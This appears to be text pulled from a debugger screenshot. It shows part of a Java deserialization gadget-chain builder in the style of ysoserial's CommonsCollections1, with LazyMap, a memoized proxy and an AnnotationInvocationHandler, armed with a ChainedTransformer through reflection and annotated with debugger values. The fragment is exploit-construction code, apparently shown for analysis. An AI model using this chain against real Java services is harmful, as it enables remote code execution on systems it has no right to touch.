 final Map innerMap = new HashMap(); innerMap: size = 0
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); innerMap: size = 0 lazyMap: size = 0
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class); lazyMap: size = 0 mapProxy: Unable to evaluate the expression Method threw 'org.apache.co
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy); mapProxy: Unable to evaluate the expression Method threw 'org.apache.commons.col
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain transformerChain: ChainedTransformer@543
return handler; handler: AnnotationInvocationHandler@548
}